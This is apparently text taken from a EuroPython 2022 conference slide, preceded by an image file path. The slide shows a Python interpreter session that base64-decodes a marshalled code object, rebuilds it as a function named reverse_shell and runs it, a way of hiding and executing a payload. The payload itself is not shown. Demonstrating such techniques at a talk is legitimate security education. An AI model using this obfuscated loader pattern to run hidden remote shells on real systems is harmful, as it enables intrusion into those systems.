 And to run it?
>>> import base64
>>> import marshal
>>> import types
>>> serialized_func = base64.b64decode(base64_func)
>>> coded_func = marshal.loads(serialized_func)
>>> reverse_shell = types.FunctionType(coded_func, globals())
>>> reverse_shell()
EuroPython
DUBLIN & REMOTE 11-17 July, 2022